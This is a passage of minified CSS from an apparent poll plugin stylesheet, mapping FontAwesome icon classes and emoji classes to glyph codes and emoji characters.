ehance:before{content:"\f1b4"}.ts-poll-behance-square:before{content:"\f1b5"}.ts-poll-steam:before{content:"\f1b6"}.ts-poll-steam-square:before{content:"\f1b7"}.ts-poll-recycle:before{content:"\f1b8"}.ts-poll-automobile:before,.ts-poll-car:before{content:"\f1b9"}.ts-poll-cab:before,.ts-poll-taxi:before{content:"\f1ba"}.ts-poll-tree:before{content:"\f1bb"}.ts-poll-spotify:before{content:"\f1bc"}.ts-poll-deviantart:before{content:"\f1bd"}.ts-poll-soundcloud:before{content:"\f1be"}.ts-poll-database:before{content:"\f1c0"}.ts-poll-file-pdf-o:before{content:"\f1c1"}.ts-poll-file-word-o:before{content:"\f1c2"}.ts-poll-file-excel-o:before{content:"\f1c3"}.ts-poll-file-powerpoint-o:before{content:"\f1c4"}.ts-poll-file-photo-o:before,.ts-poll-file-picture-o:before,.ts-poll-file-image-o:before{content:"\f1c5"}.ts-poll-file-zip-o:before,.ts-poll-file-archive-o:before{content:"\f1c6"}.ts-poll-file-sound-o:before,.ts-poll-file-audio-o:before{content:"\f1c7"}.ts-poll-file-movie-o:before,.ts-poll-file-video-o:before{content:"\f1c8"}.ts-poll-file-code-o:before{content:"\f1c9"}.ts-poll-vine:before{content:"\f1ca"}.ts-poll-codepen:before{content:"\f1cb"}.ts-poll-jsfiddle:before{content:"\f1cc"}.ts-poll-life-bouy:before,.ts-poll-life-buoy:before,.ts-poll-life-saver:before,.ts-poll-support:before,.ts-poll-life-ring:before{content:"\f1cd"}.ts-poll-circle-o-notch:before{content:"\f1ce"}.ts-poll-ra:before,.ts-poll-resistance:before,.ts-poll-rebel:before{content:"\f1d0"}.ts-poll-ge:before,.ts-poll-empire:before{content:"\f1d1"}.ts-poll-git-square:before{content:"\f1d2"}.ts-poll-git:before{content:"\f1d3"}.ts-poll-y-combinator-square:before,.ts-poll-yc-square:before,.ts-poll-hacker-news:before{content:"\f1d4"}.ts-poll-tencent-weibo:before{content:"\f1d5"}.ts-poll-qq:before{content:"\f1d6"}.ts-poll-wechat:before,.ts-poll-weixin:before{content:"\f1d7"}.ts-poll-send:before,.ts-poll-paper-plane:before{content:"\f1d8"}.ts-poll-send-o:before,.ts-poll-paper-plane-o:before{content:"\f1d9"}.ts-poll-history:before{content:"\f1da"}.ts-poll-circle-thin:before{content:"\f1db"}.ts-poll-header:before{content:"\f1dc"}.ts-poll-paragraph:before{content:"\f1dd"}.ts-poll-sliders:before{content:"\f1de"}.ts-poll-share-alt:before{content:"\f1e0"}.ts-poll-share-alt-square:before{content:"\f1e1"}.ts-poll-bomb:before{content:"\f1e2"}.ts-poll-soccer-ball-o:before,.ts-poll-futbol-o:before{content:"\f1e3"}.ts-poll-tty:before{content:"\f1e4"}.ts-poll-binoculars:before{content:"\f1e5"}.ts-poll-plug:before{content:"\f1e6"}.ts-poll-slideshare:before{content:"\f1e7"}.ts-poll-twitch:before{content:"\f1e8"}.ts-poll-yelp:before{content:"\f1e9"}.ts-poll-newspaper-o:before{content:"\f1ea"}.ts-poll-wifi:before{content:"\f1eb"}.ts-poll-calculator:before{content:"\f1ec"}.ts-poll-paypal:before{content:"\f1ed"}.ts-poll-google-wallet:before{content:"\f1ee"}.ts-poll-cc-visa:before{content:"\f1f0"}.ts-poll-cc-mastercard:before{content:"\f1f1"}.ts-poll-cc-discover:before{content:"\f1f2"}.ts-poll-cc-amex:before{content:"\f1f3"}.ts-poll-cc-paypal:before{content:"\f1f4"}.ts-poll-cc-stripe:before{content:"\f1f5"}.ts-poll-bell-slash:before{content:"\f1f6"}.ts-poll-bell-slash-o:before{content:"\f1f7"}.ts-poll-trash:before{content:"\f1f8"}.ts-poll-copyright:before{content:"\f1f9"}.ts-poll-at:before{content:"\f1fa"}.ts-poll-eyedropper:before{content:"\f1fb"}.ts-poll-paint-brush:before{content:"\f1fc"}.ts-poll-birthday-cake:before{content:"\f1fd"}.ts-poll-area-chart:before{content:"\f1fe"}.ts-poll-pie-chart:before{content:"\f200"}.ts-poll-line-chart:before{content:"\f201"}.ts-poll-lastfm:before{content:"\f202"}.ts-poll-lastfm-square:before{content:"\f203"}.ts-poll-toggle-off:before{content:"\f204"}.ts-poll-toggle-on:before{content:"\f205"}.ts-poll-bicycle:before{content:"\f206"}.ts-poll-bus:before{content:"\f207"}.ts-poll-ioxhost:before{content:"\f208"}.ts-poll-angellist:before{content:"\f209"}.ts-poll-cc:before{content:"\f20a"}.ts-poll-shekel:before,.ts-poll-sheqel:before,.ts-poll-ils:before{content:"\f20b"}.ts-poll-meanpath:before{content:"\f20c"}.ts-poll-buysellads:before{content:"\f20d"}.ts-poll-connectdevelop:before{content:"\f20e"}.ts-poll-dashcube:before{content:"\f210"}.ts-poll-forumbee:before{content:"\f211"}.ts-poll-leanpub:before{content:"\f212"}.ts-poll-sellsy:before{content:"\f213"}.ts-poll-shirtsinbulk:before{content:"\f214"}.ts-poll-simplybuilt:before{content:"\f215"}.ts-poll-skyatlas:before{content:"\f216"}.ts-poll-cart-plus:before{content:"\f217"}.ts-poll-cart-arrow-down:before{content:"\f218"}.ts-poll-diamond:before{content:"\f219"}.ts-poll-ship:before{content:"\f21a"}.ts-poll-user-secret:before{content:"\f21b"}.ts-poll-motorcycle:before{content:"\f21c"}.ts-poll-street-view:before{content:"\f21d"}.ts-poll-heartbeat:before{content:"\f21e"}.ts-poll-venus:before{content:"\f221"}.ts-poll-mars:before{content:"\f222"}.ts-poll-mercury:before{content:"\f223"}.ts-poll-intersex:before,.ts-poll-transgender:before{content:"\f224"}.ts-poll-transgender-alt:before{content:"\f225"}.ts-poll-venus-double:before{content:"\f226"}.ts-poll-mars-double:before{content:"\f227"}.ts-poll-venus-mars:before{content:"\f228"}.ts-poll-mars-stroke:before{content:"\f229"}.ts-poll-mars-stroke-v:before{content:"\f22a"}.ts-poll-mars-stroke-h:before{content:"\f22b"}.ts-poll-neuter:before{content:"\f22c"}.ts-poll-genderless:before{content:"\f22d"}.ts-poll-facebook-official:before{content:"\f230"}.ts-poll-pinterest-p:before{content:"\f231"}.ts-poll-whatsapp:before{content:"\f232"}.ts-poll-server:before{content:"\f233"}.ts-poll-user-plus:before{content:"\f234"}.ts-poll-user-times:before{content:"\f235"}.ts-poll-hotel:before,.ts-poll-bed:before{content:"\f236"}.ts-poll-viacoin:before{content:"\f237"}.ts-poll-train:before{content:"\f238"}.ts-poll-subway:before{content:"\f239"}.ts-poll-medium:before{content:"\f23a"}.ts-poll-yc:before,.ts-poll-y-combinator:before{content:"\f23b"}.ts-poll-optin-monster:before{content:"\f23c"}.ts-poll-opencart:before{content:"\f23d"}.ts-poll-expeditedssl:before{content:"\f23e"}.ts-poll-battery-4:before,.ts-poll-battery-full:before{content:"\f240"}.ts-poll-battery-3:before,.ts-poll-battery-three-quarters:before{content:"\f241"}.ts-poll-battery-2:before,.ts-poll-battery-half:before{content:"\f242"}.ts-poll-battery-1:before,.ts-poll-battery-quarter:before{content:"\f243"}.ts-poll-battery-0:before,.ts-poll-battery-empty:before{content:"\f244"}.ts-poll-mouse-pointer:before{content:"\f245"}.ts-poll-i-cursor:before{content:"\f246"}.ts-poll-object-group:before{content:"\f247"}.ts-poll-object-ungroup:before{content:"\f248"}.ts-poll-sticky-note:before{content:"\f249"}.ts-poll-sticky-note-o:before{content:"\f24a"}.ts-poll-cc-jcb:before{content:"\f24b"}.ts-poll-cc-diners-club:before{content:"\f24c"}.ts-poll-clone:before{content:"\f24d"}.ts-poll-balance-scale:before{content:"\f24e"}.ts-poll-hourglass-o:before{content:"\f250"}.ts-poll-hourglass-1:before,.ts-poll-hourglass-start:before{content:"\f251"}.ts-poll-hourglass-2:before,.ts-poll-hourglass-half:before{content:"\f252"}.ts-poll-hourglass-3:before,.ts-poll-hourglass-end:before{content:"\f253"}.ts-poll-hourglass:before{content:"\f254"}.ts-poll-hand-grab-o:before,.ts-poll-hand-rock-o:before{content:"\f255"}.ts-poll-hand-stop-o:before,.ts-poll-hand-paper-o:before{content:"\f256"}.ts-poll-hand-scissors-o:before{content:"\f257"}.ts-poll-hand-lizard-o:before{content:"\f258"}.ts-poll-hand-spock-o:before{content:"\f259"}.ts-poll-hand-pointer-o:before{content:"\f25a"}.ts-poll-hand-peace-o:before{content:"\f25b"}.ts-poll-trademark:before{content:"\f25c"}.ts-poll-registered:before{content:"\f25d"}.ts-poll-creative-commons:before{content:"\f25e"}.ts-poll-gg:before{content:"\f260"}.ts-poll-gg-circle:before{content:"\f261"}.ts-poll-tripadvisor:before{content:"\f262"}.ts-poll-odnoklassniki:before{content:"\f263"}.ts-poll-odnoklassniki-square:before{content:"\f264"}.ts-poll-get-pocket:before{content:"\f265"}.ts-poll-wikipedia-w:before{content:"\f266"}.ts-poll-safari:before{content:"\f267"}.ts-poll-chrome:before{content:"\f268"}.ts-poll-firefox:before{content:"\f269"}.ts-poll-opera:before{content:"\f26a"}.ts-poll-internet-explorer:before{content:"\f26b"}.ts-poll-tv:before,.ts-poll-television:before{content:"\f26c"}.ts-poll-contao:before{content:"\f26d"}.ts-poll-500px:before{content:"\f26e"}.ts-poll-amazon:before{content:"\f270"}.ts-poll-calendar-plus-o:before{content:"\f271"}.ts-poll-calendar-minus-o:before{content:"\f272"}.ts-poll-calendar-times-o:before{content:"\f273"}.ts-poll-calendar-check-o:before{content:"\f274"}.ts-poll-industry:before{content:"\f275"}.ts-poll-map-pin:before{content:"\f276"}.ts-poll-map-signs:before{content:"\f277"}.ts-poll-map-o:before{content:"\f278"}.ts-poll-map:before{content:"\f279"}.ts-poll-commenting:before{content:"\f27a"}.ts-poll-commenting-o:before{content:"\f27b"}.ts-poll-houzz:before{content:"\f27c"}.ts-poll-vimeo:before{content:"\f27d"}.ts-poll-black-tie:before{content:"\f27e"}.ts-poll-fonticons:before{content:"\f280"}.ts-poll-reddit-alien:before{content:"\f281"}.ts-poll-edge:before{content:"\f282"}.ts-poll-credit-card-alt:before{content:"\f283"}.ts-poll-codiepie:before{content:"\f284"}.ts-poll-modx:before{content:"\f285"}.ts-poll-fort-awesome:before{content:"\f286"}.ts-poll-usb:before{content:"\f287"}.ts-poll-product-hunt:before{content:"\f288"}.ts-poll-mixcloud:before{content:"\f289"}.ts-poll-scribd:before{content:"\f28a"}.ts-poll-pause-circle:before{content:"\f28b"}.ts-poll-pause-circle-o:before{content:"\f28c"}.ts-poll-stop-circle:before{content:"\f28d"}.ts-poll-stop-circle-o:before{content:"\f28e"}.ts-poll-shopping-bag:before{content:"\f290"}.ts-poll-shopping-basket:before{content:"\f291"}.ts-poll-hashtag:before{content:"\f292"}.ts-poll-bluetooth:before{content:"\f293"}.ts-poll-bluetooth-b:before{content:"\f294"}.ts-poll-percent:before{content:"\f295"}.ts-poll-gitlab:before{content:"\f296"}.ts-poll-wpbeginner:before{content:"\f297"}.ts-poll-wpforms:before{content:"\f298"}.ts-poll-envira:before{content:"\f299"}.ts-poll-universal-access:before{content:"\f29a"}.ts-poll-wheelchair-alt:before{content:"\f29b"}.ts-poll-question-circle-o:before{content:"\f29c"}.ts-poll-blind:before{content:"\f29d"}.ts-poll-audio-description:before{content:"\f29e"}.ts-poll-volume-control-phone:before{content:"\f2a0"}.ts-poll-braille:before{content:"\f2a1"}.ts-poll-assistive-listening-systems:before{content:"\f2a2"}.ts-poll-asl-interpreting:before,.ts-poll-american-sign-language-interpreting:before{content:"\f2a3"}.ts-poll-deafness:before,.ts-poll-hard-of-hearing:before,.ts-poll-deaf:before{content:"\f2a4"}.ts-poll-glide:before{content:"\f2a5"}.ts-poll-glide-g:before{content:"\f2a6"}.ts-poll-signing:before,.ts-poll-sign-language:before{content:"\f2a7"}.ts-poll-low-vision:before{content:"\f2a8"}.ts-poll-viadeo:before{content:"\f2a9"}.ts-poll-viadeo-square:before{content:"\f2aa"}.ts-poll-snapchat:before{content:"\f2ab"}.ts-poll-snapchat-ghost:before{content:"\f2ac"}.ts-poll-snapchat-square:before{content:"\f2ad"}.ts-poll-pied-piper:before{content:"\f2ae"}.ts-poll-first-order:before{content:"\f2b0"}.ts-poll-yoast:before{content:"\f2b1"}.ts-poll-themeisle:before{content:"\f2b2"}.ts-poll-google-plus-circle:before,.ts-poll-google-plus-official:before{content:"\f2b3"}.ts-poll-address-book:before{content:"\f2b9"}.ts-poll-fa:before,.ts-poll-font-awesome:before{content:"\f2b4"}.ts-poll:before{font-family:"FontAwesome"}.sr-only{border:0;clip:rect(0,0,0,0);height:.0625rem;margin:-.0625rem;overflow:hidden;padding:0;position:absolute;width:.0625rem}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.ts-poll,.ts-poll-fab{font-family:'FontAwesome'}.ts-poll-far{font-family:'FontAwesome';font-weight:500}.ts-poll-fas{font-family:'FontAwesome';font-weight:900}.ts-poll-emoji{font-family:monospace;color:#000;font-style:initial}.ts-poll-emoji-100:before{content:"💯"}.ts-poll-emoji-grinning:before{content:"😀"}.ts-poll-emoji-grimacing:before{content:"😬"}.ts-poll-emoji-grin:before{content:"😁"}.ts-poll-emoji-joy:before{content:"😂"}.ts-poll-emoji-rofl:before{content:"🤣"}.ts-poll-emoji-partying:before{content:"🥳"}.ts-poll-emoji-smiley:before{content:"😃"}.ts-poll-emoji-smile:before{content:"😄"}.ts-poll-emoji-sweat-smile:before{content:"😅"}.ts-poll-emoji-laughing:before{content:"😆"}.ts-poll-emoji-innocent:before{content:"😇"}.ts-poll-emoji-wink:before{content:"😉"}.ts-poll-emoji-blush:before{content:"😊"}.ts-poll-emoji-slightly-smiling-face:before{content:"🙂"}.ts-poll-emoji-upside-down-face:before{content:"🙃"}.ts-poll-emoji-yum:before{content:"😋"}.ts-poll-emoji-relieved:before{content:"😌"}.ts-poll-emoji-heart-eyes:before{content:"😍"}.ts-poll-emoji-smiling-face-with-three-hearts:before{content:"🥰"}.ts-poll-emoji-kissing-heart:before{content:"😘"}.ts-poll-emoji-kissing:before{content:"😗"}.ts-poll-emoji-kissing-smiling-eyes:before{content:"😙"}.ts-poll-emoji-kissing-closed-eyes:before{content:"😚"}.ts-poll-emoji-stuck-out-tongue-winking-eye:before{content:"😜"}.ts-poll-emoji-zany:before{content:"🤪"}.ts-poll-emoji-raised-eyebrow:before{content:"🤨"}.ts-poll-emoji-monocle:before{content:"🧐"}.ts-poll-emoji-stuck-out-tongue-closed-eyes:before{content:"😝"}.ts-poll-emoji-stuck-out-tongue:before{content:"😛"}.ts-poll-emoji-money-mouth-face:before{content:"🤑"}.ts-poll-emoji-nerd-face:before{content:"🤓"}.ts-poll-emoji-sunglasses:before{content:"😎"}.ts-poll-emoji-star-struck:before{content:"🤩"}.ts-poll-emoji-clown-face:before{content:"🤡"}.ts-poll-emoji-cowboy-hat-face:before{content:"🤠"}.ts-poll-emoji-hugs:before{content:"🤗"}.ts-poll-emoji-smirk:before{content:"😏"}.ts-poll-emoji-no-mouth:before{content:"😶"}.ts-poll-emoji-neutral-face:before{content:"😐"}.ts-poll-emoji-expressionless:before{content:"😑"}.ts-poll-emoji-unamused:before{content:"😒"}.ts-poll-emoji-roll-eyes:before{content:"🙄"}.ts-poll-emoji-thinking:before{content:"🤔"}.ts-poll-emoji-lying-face:before{content:"🤥"}.ts-poll-emoji-hand-over-mouth:before{content:"🤭"}.ts-poll-emoji-shushing:before{content:"🤫"}.ts-poll-emoji-symbols-over-mouth:before{content:"🤬"}.ts-poll-emoji-exploding-head:before{content:"🤯"}.ts-poll-emoji-flushed:before{content:"😳"}.ts-poll-emoji-disappointed:before{content:"😞"}.ts-poll-emoji-worried:before{content:"😟"}.ts-poll-emoji-angry:before{content:"😠"}.ts-poll-emoji-rage:before{content:"😡"}.ts-poll-emoji-pensive:before{content:"😔"}.ts-poll-emoji-confused:before{content:"😕"}.ts-poll-emoji-slightly-frowning-face:before{content:"🙁"}.ts-poll-emoji-persevere:before{content:"😣"}.ts-poll-emoji-confounded:before{content:"😖"}.ts-poll-emoji-tired-face:before{content:"😫"}.ts-poll-emoji-weary:before{content:"😩"}.ts-poll-emoji-pleading:before{content:"🥺"}.ts-poll-emoji-triumph:before{content:"😤"}.ts-poll-emoji-open-mouth:before{content:"😮"}.ts-poll-emoji-scream:before{content:"😱"}.ts-poll-emoji-fearful:before{content:"😨"}.ts-poll-emoji-cold-sweat:before{content:"😰"}.ts-poll-emoji-hushed:before{content:"😯"}.ts-poll-emoji-frowning:before{content:"😦"}.ts-poll-emoji-anguished:before{content:"😧"}.ts-poll-emoji-cry:before{content:"😢"}.ts-poll-emoji-disappointed-relieved:before{content:"😥"}.ts-poll-emoji-drooling-face:before{content:"🤤"}.ts-poll-emoji-sleepy:before{content:"😪"}.ts-poll-emoji-sweat:before{content:"😓"}.ts-poll-emoji-hot:before{content:"🥵"}.ts-poll-emoji-cold:before{content:"🥶"}.ts-poll-emoji-sob:before{content:"😭"}.ts-poll-emoji-dizzy-face:before{content:"😵"}.ts-poll-emoji-astonished:before{content:"😲"}.ts-poll-emoji-zipper-mouth-face:before{content:"🤐"}.ts-poll-emoji-nauseated-face:before{content:"🤢"}.ts-poll-emoji-sneezing-face:before{content:"🤧"}.ts-poll-emoji-vomiting:before{content:"🤮"}.ts-poll-emoji-mask:before{content:"😷"}.ts-poll-emoji-face-with-thermometer:before{content:"🤒"}.ts-poll-emoji-face-with-head-bandage:before{content:"🤕"}.ts-poll-emoji-woozy:before{content:"🥴"}.ts-poll-emoji-sleeping:before{content:"😴"}.ts-poll-emoji-ghost:before{content:"👻"}.ts-poll-emoji-alien:before{content:"👽"}.ts-poll-emoji-palms-up:before{content:"🤲"}.ts-poll-emoji-raised-hands:before{content:"🙌"}.ts-poll-emoji-clap:before{content:"👏"}.ts-poll-emoji-wave:before{content:"👋"}.ts-poll-emoji-call-me-hand:before{content:"🤙"}.ts-poll-emoji-plus1:before{content:"👍"}.ts-poll-emoji--1:before{content:"👎"}.ts-poll-emoji-facepunch:before{content:"👊"}.ts-poll-emoji-fist:before{content:"✊"}.ts-poll-emoji-fist-left:before{content:"🤛"}.ts-poll-emoji-fist-right:before{content:"🤜"}.ts-poll-emoji-v:before{content:"✌"}.ts-poll-emoji-ok-hand:before{content:"👌"}.ts-poll-emoji-raised-hand:before{content:"✋"}.ts-poll-emoji-raised-back-of-hand:before{content:"🤚"}.ts-poll-emoji-open-hands:before{content:"👐"}.ts-poll-emoji-muscle:before{content:"💪"}.ts-poll-emoji-pray:before{content:"🙏"}.ts-poll-emoji-foot:before{content:"🦶"}.ts-poll-emoji-leg:before{content:"🦵"}.ts-poll-emoji-handshake:before{content:"🤝"}.ts-poll-emoji-point-up:before{content:"☝"}.ts-poll-emoji-point-up-2:before{content:"👆"}.ts-poll-emoji-point-down:before{content:"👇"}.ts-poll-emoji-point-left:before{content:"👈"}.ts-poll-emoji-point-right:before{content:"👉"}.ts-poll-emoji-fu:before{content:"🖕"}.ts-poll-emoji-raised-hand-with-fingers-splayed:before{content:"🖐"}.ts-poll-emoji-love-you:before{content:"🤟"}.ts-poll-emoji-metal:before{content:"🤘"}.ts-poll-emoji-crossed-fingers:before{content:"🤞"}.ts-poll-emoji-vulcan-salute:before{content:"🖖"}.ts-poll-emoji-eyes:before{content:"👀"}.ts-poll-emoji-brain:before{content:"🧠"}.ts-poll-emoji-speaking-head:before{content:"🗣"}.ts-poll-emoji-baby:before{content:"👶"}.ts-poll-emoji-child:before{content:"🧒"}.ts-poll-emoji-boy:before{content:"👦"}.ts-poll-emoji-girl:before{content:"👧"}.ts-poll-emoji-adult:before{content:"🧑"}.ts-poll-emoji-man:before{content:"👨"}.ts-poll-emoji-woman:before{content:"👩"}.ts-poll-emoji-blonde-man:before{content:"👱"}.ts-poll-emoji-bearded-person:before{content:"🧔"}.ts-poll-emoji-older-adult:before{content:"🧓"}.ts-poll-emoji-older-man:before{content:"👴"}.ts-poll-emoji-older-woman:before{content:"👵"}.ts-poll-emoji-man-with-gua-pi-mao:before{content:"👲"}.ts-poll-emoji-woman-with-headscarf:before{content:"🧕"}.ts-poll-emoji-man-with-turban:before{content:"👳"}.ts-poll-emoji-policeman:before{content:"👮"}.ts-poll-emoji-construction-worker-man:before{content:"👷"}.ts-poll-emoji-male-detective:before{content:"🕵"}.ts-poll-emoji-angel:before{content:"👼"}.ts-poll-emoji-pregnant-woman:before{content:"🤰"}.ts-poll-emoji-breastfeeding:before{content:"🤱"}.ts-poll-emoji-princess:before{content:"👸"}.ts-poll-emoji-prince:before{content:"🤴"}.ts-poll-emoji-bride-with-veil:before{content:"👰"}.ts-poll-emoji-man-in-tuxedo:before{content:"🤵"}.ts-poll-emoji-running-man:before{content:"🏃"}.ts-poll-emoji-walking-man:before{content:"🚶"}.ts-poll-emoji-dancer:before{content:"💃"}.ts-poll-emoji-man-dancing:before{content:"🕺"}.ts-poll-emoji-dancing-women:before{content:"👯"}.ts-poll-emoji-couple:before{content:"👫"}.ts-poll-emoji-two-men-holding-hands:before{content:"👬"}.ts-poll-emoji-two-women-holding-hands:before{content:"👭"}.ts-poll-emoji-bowing-man:before{content:"🙇"}.ts-poll-emoji-woman-shrugging:before{content:"🤷"}.ts-poll-emoji-tipping-hand-woman:before{content:"💁"}.ts-poll-emoji-no-good-woman:before{content:"🙅"}.ts-poll-emoji-ok-woman:before{content:"🙆"}.ts-poll-emoji-raising-hand-woman:before{content:"🙋"}.ts-poll-emoji-pouting-woman:before{content:"🙎"}.ts-poll-emoji-frowning-woman:before{content:"🙍"}.ts-poll-emoji-haircut-woman:before{content:"💇"}.ts-poll-emoji-massage-woman:before{content:"💆"}.ts-poll-emoji-couple-with-heart-woman-man:before{content:"💑"}.ts-poll-emoji-couplekiss-man-woman:before{content:"💏"}.ts-poll-emoji-family-man-woman-boy:before{content:"👪"}.ts-poll-emoji-kiss:before{content:"💋"}.ts-poll-emoji-tophat:before{content:"🎩"}.ts-poll-emoji-mortar-board:before{content:"🎓"}.ts-poll-emoji-crown:before{content:"👑"}.ts-poll-emoji-ring:before{content:"💍"}.ts-poll-emoji-dog:before{content:"🐶"}.ts-poll-emoji-cat:before{content:"🐱"}.ts-poll-emoji-mouse:before{content:"🐭"}.ts-poll-emoji-hamster:before{content:"🐹"}.ts-poll-emoji-rabbit:before{content:"🐰"}.ts-poll-emoji-fox-face:before{content:"🦊"}.ts-poll-emoji-bear:before{content:"🐻"}.ts-poll-emoji-panda-face:before{content:"🐼"}.ts-poll-emoji-koala:before{content:"🐨"}.ts-poll-emoji-tiger:before{content:"🐯"}.ts-poll-emoji-lion:before{content:"🦁"}.ts-poll-emoji-cow:before{content:"🐮"}.ts-poll-emoji-pig:before{content:"🐷"}.ts-poll-emoji-frog:before{content:"🐸"}.ts-poll-emoji-monkey-face:before{content:"🐵"}.ts-poll-emoji-see-no-evil:before{content:"🙈"}.ts-poll-emoji-hear-no-evil:before{content:"🙉"}.ts-poll-emoji-speak-no-evil:before{content:"🙊"}.ts-poll-emoji-monkey:before{content:"🐒"}.ts-poll-emoji-chicken:before{content:"🐔"}.ts-poll-emoji-penguin:before{content:"🐧"}.ts-poll-emoji-bird:before{content:"🐦"}.ts-poll-emoji-baby-chick:before{content:"🐤"}.ts-poll-emoji-hatching-chick:before{content:"🐣"}.ts-poll-emoji-hatched-chick:before{content:"🐥"}.ts-poll-emoji-duck:before{content:"🦆"}.ts-poll-emoji-eagle:before{content:"🦅"}.ts-poll-emoji-owl:before{content:"🦉"}.ts-poll-emoji-bat:before{content:"🦇"}.ts-poll-emoji-wolf:before{content:"🐺"}.ts-poll-emoji-boar:before{content:"🐗"}.ts-poll-emoji-horse:before{content:"🐴"}.ts-poll-emoji-unicorn:before{content:"🦄"}.ts-poll-emoji-honeybee:before{content:"🐝"}.ts-poll-emoji-bug:before{content:"🐛"}.ts-poll-emoji-butterfly:before{content:"🦋"}.ts-poll-emoji-snail:before{content:"🐌"}.ts-poll-emoji-beetle:before{content:"🐞"}.ts-poll-emoji-ant:before{content:"🐜"}.ts-poll-emoji-grasshopper:before{content:"🦗"}.ts-poll-emoji-spider:before{content:"🕷"}.ts-poll-emoji-scorpion:before{content:"🦂"}.ts-poll-emoji-crab:before{content:"🦀"}.ts-poll-emoji-snake:before{content:"🐍"}.ts-poll-emoji-lizard:before{content:"🦎"}.ts-poll-emoji-t-rex:before{content:"🦖"}.ts-poll-emoji-sauropod:before{content:"🦕"}.ts-poll-emoji-turtle:before{content:"🐢"}.ts-poll-emoji-tropical-fish:before{content:"🐠"}.ts-poll-emoji-fish:before{content:"🐟"}.ts-poll-emoji-blowfish:before{content:"🐡"}.ts-poll-emoji-dolphin:before{content:"🐬"}.ts-poll-emoji-shark:before{content:"🦈"}.ts-poll-emoji-whale:before{content:"🐳"}.ts-poll-emoji-whale2:before{content:"🐋"}.ts-poll-emoji-crocodile:before{content:"🐊"}.ts-poll-emoji-leopard:before{content:"🐆"}.ts-poll-emoji-zebra:before{content:"🦓"}.ts-poll-emoji-tiger2:before{content:"🐅"}.ts-poll-emoji-water-buffalo:before{content:"🐃"}.ts-poll-emoji-ox:before{content:"🐂"}.ts-poll-emoji-cow2:before{content:"🐄"}.ts-poll-emoji-deer:before{content:"🦌"}.ts-poll-emoji-dromedary-camel:before{content:"🐪"}.ts-poll-emoji-camel:before{content:"🐫"}.ts-poll-emoji-giraffe:before{content:"🦒"}.ts-poll-emoji-elephant:before{content:"🐘"}.ts-poll-emoji-rhinoceros:before{content:"🦏"}.ts-poll-emoji-goat:before{content:"🐐"}.ts-poll-emoji-ram:before{content:"🐏"}.ts-poll-emoji-sheep:before{content:"🐑"}.ts-poll-emoji-racehorse:before{content:"🐎"}.ts-poll-emoji-pig2:before{content:"🐖"}.ts-poll-emoji-rat:before{content:"🐀"}.ts-poll-emoji-mouse2:before{content:"🐁"}.ts-poll-emoji-rooster:before{content:"🐓"}.ts-poll-emoji-turkey:before{content:"🦃"}.ts-poll-emoji-dove:before{content:"🕊"}.ts-poll-emoji-dog2:before{content:"🐕"}.ts-poll-emoji-poodle:before{content:"🐩"}.ts-poll-emoji-cat2:before{content:"🐈"}.ts-poll-emoji-rabbit2:before{content:"🐇"}.ts-poll-emoji-chipmunk:before{content:"🐿"}.ts-poll-emoji-hedgehog:before{content:"🦔"}.ts-poll-emoji-raccoon:before{content:"🦝"}.ts-poll-emoji-llama:before{content:"🦙"}.ts-poll-emoji-hippopotamus:before{content:"🦛"}.ts-poll-emoji-kangaroo:before{content:"🦘"}.ts-poll-emoji-badger:before{content:"🦡"}.ts-poll-emoji-swan:before{content:"🦢"}.ts-poll-emoji-peacock:before{content:"🦚"}.ts-poll-emoji-parrot:before{content:"🦜"}.ts-poll-emoji-lobster:before{content:"🦞"}.ts-poll-emoji-mosquito:before{content:"🦟"}.ts-poll-emoji-paw-prints:before{content:"🐾"}.ts-poll-emoji-cactus:before{content:"🌵"}.ts-poll-emoji-evergreen-tree:before{content:"🌲"}.ts-poll-emoji-deciduous-tree:before{content:"🌳"}.ts-poll-emoji-palm-tree:before{content:"🌴"}.ts-poll-emoji-seedling:before{content:"🌱"}.ts-poll-emoji-herb:before{content:"🌿"}.ts-poll-emoji-four-leaf-clover:before{content:"🍀"}.ts-poll-emoji-bamboo:before{content:"🎍"}.ts-poll-emoji-tanabata-tree:before{content:"🎋"}.ts-poll-emoji-leaves:before{content:"🍃"}.ts-poll-emoji-fallen-leaf:before{content:"🍂"}.ts-poll-emoji-maple-leaf:before{content:"🍁"}.ts-poll-emoji-ear-of-rice:before{content:"🌾"}.ts-poll-emoji-hibiscus:before{content:"🌺"}.ts-poll-emoji-sunflower:before{content:"🌻"}.ts-poll-emoji-rose:before{content:"🌹"}.ts-poll-emoji-wilted-flower:before{content:"🥀"}.ts-poll-emoji-tulip:before{content:"🌷"}.ts-poll-emoji-blossom:before{content:"🌼"}.ts-poll-emoji-cherry-blossom:before{content:"🌸"}.ts-poll-emoji-bouquet:before{content:"💐"}.ts-poll-emoji-mushroom:before{content:"🍄"}.ts-poll-emoji-chestnut:before{content:"🌰"}.ts-poll-emoji-jack-o-lantern:before{content:"🎃"}.ts-poll-emoji-earth-americas:before{content:"🌎"}.ts-poll-emoji-earth-africa:before{content:"🌍"}.ts-poll-emoji-earth-asia:before{content:"🌏"}.ts-poll-emoji-full-moon:before{content:"🌕"}.ts-poll-emoji-new-moon-with-face:before{content:"🌚"}.ts-poll-emoji-full-moon-with-face:before{content:"🌝"}.ts-poll-emoji-sun-with-face:before{content:"🌞"}.ts-poll-emoji-crescent-moon:before{content:"🌙"}.ts-poll-emoji-star:before{content:"⭐"}.ts-poll-emoji-star2:before{content:"🌟"}.ts-poll-emoji-zap:before{content:"⚡"}.ts-poll-emoji-fire:before{content:"🔥"}.ts-poll-emoji-boom:before{content:"💥"}.ts-poll-emoji-green-apple:before{content:"🍏"}.ts-poll-emoji-apple:before{content:"🍎"}.ts-poll-emoji-pear:before{content:"🍐"}.ts-poll-emoji-tangerine:before{content:"🍊"}.ts-poll-emoji-lemon:before{content:"🍋"}.ts-poll-emoji-banana:before{content:"🍌"}.ts-poll-emoji-watermelon:before{content:"🍉"}.ts-poll-emoji-grapes:before{content:"🍇"}.ts-poll-emoji-strawberry:before{content:"🍓"}.ts-poll-emoji-melon:before{content:"🍈"}.ts-poll-emoji-cherries:before{content:"🍒"}.ts-poll-emoji-peach:before{content:"🍑"}.ts-poll-emoji-pineapple:before{content:"🍍"}.ts-poll-emoji-coconut:before{content:"🥥"}.ts-poll-emoji-kiwi-fruit:before{content:"🥝"}.ts-poll-emoji-mango:before{content:"🥭"}.ts-poll-emoji-avocado:before{content:"🥑"}.ts-poll-emoji-broccoli:before{content:"🥦"}.ts-poll-emoji-tomato:before{content:"🍅"}.ts-poll-emoji-eggplant:before{content:"🍆"}.ts-poll-emoji-cu